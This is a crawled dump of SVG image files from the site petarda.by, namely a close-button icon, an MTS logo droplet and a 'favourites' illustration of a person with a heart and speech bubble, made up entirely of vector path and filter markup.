<rect x="5" y="5" width="46" height="46" rx="23" fill="white"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8975 18.9817C19.3057 18.5734 19.9677 18.5734 20.376 18.9817L37.0187 35.6244C37.427 36.0327 37.427 36.6946 37.0187 37.1029C36.6104 37.5112 35.9485 37.5112 35.5402 37.1029L18.8975 20.4602C18.4892 20.0519 18.4892 19.39 18.8975 18.9817Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M37.0186 18.9817C37.4268 19.39 37.4268 20.0519 37.0186 20.4602L20.3758 37.1029C19.9676 37.5112 19.3056 37.5112 18.8974 37.1029C18.4891 36.6946 18.4891 36.0327 18.8974 35.6244L35.5401 18.9817C35.9483 18.5734 36.6103 18.5734 37.0186 18.9817Z" fill="black"/>
<defs>
<filter id="filter0_d_316_2726" x="0" y="0" width="56" height="56" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="2.5"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.396563 0 0 0 0 0.457819 0 0 0 0 0.675 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_316_2726"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_316_2726" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/mts.svg
body_size: 243
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.89228 8.21592C11.6116 5.57354 13.7324 4 15.5001 4C17.2676 4 19.3884 5.57354 21.1078 8.23076C22.9394 10.9622 24 14.3617 24 17.3157C24 21.6504 21.3809 26 15.5001 26C9.61907 26 7 21.6504 7 17.3157C7 14.3617 8.06049 10.977 9.89228 8.21592Z" fill="#E30613"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/favourites.svg
body_size: 5784
content:
<svg width="546" height="546" viewBox="0 0 546 546" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M82.5682 461.062C86.7691 475.635 99.035 485.837 111.83 494.503C113.616 495.713 115.403 496.895 117.191 498.05C117.203 498.055 117.216 498.066 117.228 498.072C117.314 498.127 117.4 498.182 117.48 498.238C117.849 498.476 118.218 498.714 118.584 498.949L118.383 499.039C118.383 499.039 118.186 499.144 118.402 499.056C118.466 499.029 118.533 499.005 118.598 498.978C126.031 495.98 133.596 492.761 139.292 487.145C145.201 481.314 148.654 472.167 145.454 464.505C145.034 463.502 144.503 462.548 143.871 461.662C143.611 461.291 143.332 460.936 143.041 460.587C141.276 458.433 138.969 456.787 136.357 455.82C133.746 454.853 130.924 454.599 128.181 455.085C125.439 455.57 122.875 456.777 120.754 458.581C118.633 460.385 117.031 462.722 116.112 465.351C115.172 456.599 122.389 449.268 129.334 443.858C136.282 438.452 144.177 432.564 145.52 423.86C146.271 419.017 144.587 414.324 141.519 410.557C141.424 410.443 141.329 410.328 141.231 410.217C137.497 405.829 132.245 403.012 126.525 402.327C115.87 401.22 105.521 406.859 97.7814 414.267C85.3238 426.185 77.7927 444.492 82.5682 461.062Z" fill="#F2F2F2"/>
<path d="M102.594 442C100.549 445.182 98.979 448.644 97.9336 452.278C97.0494 455.527 96.656 458.889 96.7661 462.254C97.0513 469.177 98.995 475.931 102.434 481.948C105.024 486.512 108.181 490.73 111.829 494.503C113.616 495.713 115.403 496.895 117.19 498.05C117.203 498.055 117.215 498.066 117.227 498.072C117.313 498.127 117.4 498.182 117.48 498.238C117.849 498.476 118.218 498.714 118.584 498.949C118.584 498.949 118.185 499.144 118.401 499.056C118.465 499.029 118.533 499.005 118.597 498.978C117.931 493.516 118.583 487.974 120.5 482.816C122.417 477.659 125.542 473.035 129.613 469.334C133.695 465.689 138.58 463.061 143.87 461.662C143.61 461.291 143.331 460.936 143.04 460.587C140.997 461.16 139.008 461.912 137.097 462.835C130.267 466.115 124.675 471.507 121.148 478.213C117.983 484.302 116.62 491.167 117.221 498.004C116.916 497.727 116.61 497.444 116.313 497.164C110.665 491.898 105.648 485.854 102.253 478.878C99.3073 472.97 97.8596 466.429 98.0373 459.83C98.3144 452.635 101.181 445.97 105.332 440.168C109.881 433.978 115.256 428.44 121.306 423.706C127.403 418.822 134.074 414.703 141.172 411.441C141.332 411.366 141.457 411.233 141.522 411.068C141.586 410.904 141.585 410.721 141.518 410.557C141.471 410.41 141.368 410.288 141.231 410.217C141.16 410.187 141.084 410.173 141.007 410.176C140.931 410.179 140.856 410.2 140.788 410.236C139.912 410.639 139.042 411.048 138.178 411.475C130.988 415.029 124.267 419.462 118.17 424.673C112.281 429.694 106.737 435.431 102.594 442Z" fill="white"/>
<path d="M226.046 238.907C238.057 232.341 242.298 216.966 235.519 204.565C228.741 192.164 213.508 187.434 201.498 194C189.487 200.565 185.245 215.941 192.024 228.341C198.803 240.742 214.035 245.472 226.046 238.907Z" fill="#2F2E41"/>
<path d="M213.771 243.45C225.05 243.45 234.194 234.307 234.194 223.028C234.194 211.748 225.05 202.605 213.771 202.605C202.492 202.605 193.349 211.748 193.349 223.028C193.349 234.307 202.492 243.45 213.771 243.45Z" fill="#FFB8B8"/>
<path d="M202.822 254.266L200.195 261.695L204.058 284.053L219.978 297.281L232.621 277.732L226.534 259.237L221.968 254.086C222.013 253.623 221.962 253.156 221.817 252.714C221.673 252.271 221.439 251.864 221.13 251.516C220.82 251.169 220.443 250.889 220.02 250.695C219.598 250.5 219.139 250.395 218.674 250.386L208.704 250.192C207.42 250.167 206.16 250.547 205.104 251.278C204.048 252.01 203.25 253.055 202.822 254.266V254.266Z" fill="#CCCCCC"/>
<path d="M245.128 489.77L255.323 489.768L256.73 450.448L245.125 450.45L245.128 489.77Z" fill="#FFB8B8"/>
<path d="M274.983 499.233L242.945 499.236L242.944 486.857L262.604 486.856C265.887 486.855 269.035 488.159 271.357 490.48C273.679 492.802 274.983 495.95 274.983 499.233V499.233L274.983 499.233Z" fill="#2F2E41"/>
<path d="M173.717 489.77L183.911 489.768L188.759 450.448L173.714 450.45L173.717 489.77Z" fill="#FFB8B8"/>
<path d="M203.571 499.233L171.533 499.236L171.532 486.857L191.192 486.856C194.475 486.855 197.623 488.159 199.945 490.48C202.267 492.802 203.571 495.95 203.571 499.233L203.571 499.233Z" fill="#2F2E41"/>
<path d="M263.349 213.636C264.395 214.269 265.289 215.123 265.969 216.139C266.65 217.155 267.099 218.307 267.285 219.515C267.472 220.723 267.391 221.958 267.049 223.131C266.706 224.305 266.111 225.389 265.305 226.308L273.736 243.454L264.566 251.119L252.999 226.738C251.546 225.281 250.678 223.341 250.559 221.286C250.44 219.232 251.079 217.205 252.355 215.59C253.631 213.975 255.454 212.884 257.481 212.524C259.507 212.164 261.595 212.56 263.349 213.636H263.349Z" fill="#FFB8B8"/>
<path d="M202.569 347.901C197.599 347.837 192.638 347.471 187.713 346.806C186.87 346.699 186.06 346.414 185.337 345.968C184.614 345.522 183.995 344.926 183.522 344.22C183.049 343.515 182.733 342.716 182.595 341.878C182.457 341.04 182.5 340.182 182.722 339.362L193.757 298.502L184.87 273.569C183.912 270.877 184.02 267.92 185.17 265.304C186.32 262.688 188.426 260.61 191.057 259.495L203.264 254.335L206.933 277.045L215.674 288.067C215.964 288.432 216.34 288.721 216.769 288.907C217.197 289.093 217.665 289.171 218.13 289.133C218.596 289.095 219.045 288.944 219.438 288.691C219.83 288.438 220.155 288.093 220.383 287.685L227.02 275.787L221.598 253.925L229.682 254.882C232.292 255.199 234.76 256.243 236.805 257.895C238.85 259.546 240.39 261.739 241.25 264.223C243.734 271.448 243.951 279.259 241.871 286.61L238.521 298.51L244.403 336.528C244.564 337.564 244.512 338.622 244.252 339.637C243.992 340.653 243.529 341.605 242.89 342.436C242.251 343.267 241.45 343.96 240.536 344.473C239.621 344.985 238.612 345.306 237.57 345.417C233.811 345.85 230.026 346.009 226.245 345.891C222.814 345.745 220.404 343.652 219.275 339.84C219.214 339.617 219.081 339.42 218.898 339.279C218.714 339.138 218.489 339.062 218.258 339.06C218.027 339.059 217.801 339.134 217.616 339.273C217.431 339.411 217.296 339.607 217.233 339.83C216.92 340.937 216.577 342.17 216.202 343.528C215.293 346.826 209.602 347.901 202.569 347.901Z" fill="#2F2E41"/>
<path d="M238.038 274.147C237.025 274.15 236.021 273.951 235.085 273.563C233.985 273.108 233.014 272.389 232.257 271.47C231.501 270.551 230.982 269.46 230.745 268.294C230.389 266.443 230.637 264.527 231.453 262.828C232.268 261.129 233.609 259.737 235.275 258.858L259.095 245.925L257.792 240.774C257.612 239.984 257.668 239.158 257.952 238.4C258.237 237.641 258.738 236.982 259.393 236.506L265.535 231.943C266.002 231.585 266.543 231.336 267.118 231.215C267.694 231.093 268.289 231.102 268.861 231.241C269.365 231.367 269.834 231.605 270.234 231.936C270.634 232.268 270.954 232.685 271.172 233.157L274.363 240.046C276.888 245.497 274.729 252.21 269.342 255.661L242.626 272.775C241.259 273.661 239.667 274.137 238.038 274.147V274.147Z" fill="#2F2E41"/>
<path d="M187.855 471.491C187.772 471.491 187.689 471.489 187.605 471.483L174.626 470.962C174.122 470.93 173.631 470.798 173.18 470.571C172.729 470.345 172.329 470.03 172.003 469.645C171.677 469.26 171.432 468.813 171.284 468.331C171.135 467.849 171.085 467.342 171.137 466.841L184.31 340.11L218.88 327.539L239.239 339.06L261.511 461.856C261.686 462.795 261.494 463.766 260.976 464.57C260.458 465.373 259.652 465.947 258.724 466.175L258.67 466.189L245.384 465.862C244.468 466.069 243.508 465.926 242.693 465.46C241.878 464.994 241.267 464.239 240.981 463.345L212.686 364.052C212.601 363.793 212.433 363.569 212.209 363.414C211.984 363.259 211.715 363.182 211.443 363.195C211.17 363.207 210.909 363.309 210.7 363.484C210.491 363.659 210.345 363.898 210.284 364.164L191.5 468.561C191.318 469.392 190.857 470.136 190.194 470.669C189.531 471.202 188.706 471.492 187.855 471.491V471.491Z" fill="#2F2E41"/>
<path d="M195.935 210.135C192.686 214.388 195.158 221.628 200.33 223.005C205.502 224.383 211.248 219.332 210.545 214.026C209.429 219.593 214.193 225.418 219.849 225.913C225.505 226.408 231.004 221.977 232.242 216.436C233.479 210.895 230.717 204.841 226.016 201.658C221.315 198.474 215.019 198.061 209.7 200.045C204.27 202.077 199.506 205.568 195.935 210.135V210.135Z" fill="#2F2E41"/>
<path d="M220.554 191.98C217.529 185.632 214.42 179.161 209.531 174.107C204.642 169.052 197.569 165.571 190.638 166.763C183.707 167.955 177.739 174.95 179.274 181.812C180.054 185.298 177.069 188.753 173.628 189.713C170.187 190.673 166.521 189.775 163.119 188.684C159.718 187.592 156.272 186.289 152.703 186.443C145.547 186.751 139.564 193.525 139.313 200.683C139.062 207.841 143.931 214.655 150.464 217.592C156.997 220.528 164.812 219.87 171.256 216.743C177.699 213.616 182.852 208.224 186.62 202.133C192.187 193.131 206.178 190.911 214.258 197.747C215.124 198.426 216.213 198.754 217.31 198.666C218.406 198.579 219.43 198.081 220.176 197.272C221.605 195.605 221.398 192.792 220.554 191.98Z" fill="#2F2E41"/>
<path d="M373.159 156.302L366.346 150.156C342.151 127.943 326.179 113.525 326.179 95.5657C326.179 80.9129 337.453 69.5698 352.018 69.5698C356.051 69.5913 360.031 70.4903 363.681 72.2044C367.332 73.9185 370.566 76.4065 373.159 79.4959C375.751 76.4065 378.985 73.9184 382.636 72.2043C386.286 70.4902 390.266 69.5912 394.299 69.5698C408.864 69.5698 420.138 80.913 420.138 95.5657C420.138 113.526 404.165 127.943 379.972 150.156L373.159 156.302Z" fill="#E30613"/>
<path d="M260.999 198.568C260.36 198.346 259.808 197.929 259.418 197.377C259.029 196.824 258.822 196.164 258.827 195.488V53.4835C258.83 51.4995 259.619 49.5973 261.022 48.1944C262.425 46.7914 264.327 46.0023 266.311 46H480.007C481.991 46.0023 483.893 46.7914 485.296 48.1944C486.699 49.5973 487.488 51.4995 487.49 53.4835V173.22C487.488 175.204 486.699 177.106 485.296 178.509C483.893 179.912 481.991 180.701 480.007 180.703H278.421L264.63 197.56C264.328 197.935 263.945 198.238 263.51 198.446C263.075 198.655 262.599 198.763 262.116 198.764C261.735 198.764 261.357 198.697 260.999 198.568V198.568ZM266.311 47.663C264.768 47.6647 263.288 48.2785 262.197 49.3697C261.106 50.4609 260.492 51.9404 260.49 53.4835V195.488C260.49 195.819 260.593 196.143 260.784 196.414C260.975 196.685 261.245 196.891 261.558 197.002C261.87 197.114 262.21 197.126 262.529 197.037C262.849 196.949 263.133 196.763 263.343 196.506L277.633 179.04H480.007C481.55 179.039 483.029 178.425 484.121 177.334C485.212 176.242 485.826 174.763 485.827 173.22V53.4835C485.826 51.9404 485.212 50.4609 484.121 49.3697C483.029 48.2785 481.55 47.6647 480.007 47.663H266.311Z" fill="#3F3D56"/>
<path d="M197.985 328.173L196.541 324.817C191.477 312.757 188.093 304.884 191.078 298.385C192.161 295.914 194.182 293.973 196.695 292.992C199.209 292.01 202.009 292.067 204.481 293.15C204.571 293.189 204.661 293.23 204.75 293.272C206.206 293.95 207.496 294.937 208.533 296.164C209.569 297.391 210.326 298.829 210.75 300.378C212.202 299.691 213.786 299.328 215.392 299.314C216.998 299.301 218.588 299.637 220.051 300.3C221.271 300.843 222.373 301.622 223.292 302.592C224.212 303.561 224.932 304.702 225.41 305.949C225.889 307.197 226.117 308.527 226.082 309.862C226.047 311.198 225.749 312.514 225.205 313.734C225.165 313.824 225.124 313.913 225.081 314.002C222.096 320.501 213.919 323.064 201.472 327.081L197.985 328.173Z" fill="#E30613"/>
<path d="M203.549 311.685C203.16 310.526 202.522 309.466 201.679 308.581C200.836 307.695 199.81 307.005 198.672 306.56C197.533 306.114 196.311 305.923 195.091 306C193.871 306.078 192.683 306.422 191.611 307.009L176.665 295.782L173.058 306.052L188.503 318.923C189.608 320.659 191.311 321.93 193.29 322.495C195.269 323.06 197.386 322.879 199.241 321.987C201.096 321.094 202.558 319.553 203.352 317.654C204.146 315.756 204.216 313.632 203.549 311.685H203.549Z" fill="#FFB8B8"/>
<path d="M182.119 315.226C181.461 315.226 180.816 315.039 180.26 314.686L173.842 310.63C168.764 307.421 166.935 300.611 169.588 294.788L182.745 265.918C183.273 264.707 184.086 263.643 185.115 262.815C186.144 261.988 187.357 261.421 188.652 261.164C189.823 260.95 191.029 261.027 192.163 261.388C193.298 261.75 194.326 262.385 195.157 263.237C196.46 264.598 197.291 266.342 197.528 268.212C197.764 270.081 197.393 271.978 196.47 273.62L183.477 297.408L187.367 301.027C187.947 301.593 188.348 302.317 188.52 303.109C188.693 303.901 188.63 304.726 188.338 305.482L185.654 312.647C185.456 313.201 185.136 313.703 184.719 314.118C184.301 314.532 183.796 314.848 183.241 315.042C182.88 315.163 182.501 315.226 182.119 315.226V315.226Z" fill="#2F2E41"/>
<path d="M319.485 500H58.393C58.1725 500 57.961 499.912 57.8051 499.756C57.6491 499.601 57.5615 499.389 57.5615 499.169C57.5615 498.948 57.6491 498.737 57.8051 498.581C57.961 498.425 58.1725 498.337 58.393 498.337H319.485C319.705 498.337 319.917 498.425 320.073 498.581C320.229 498.737 320.316 498.948 320.316 499.169C320.316 499.389 320.229 499.601 320.073 499.756C319.917 499.912 319.705 500 319.485 500Z" fill="#CCCCCC"/>
</svg>
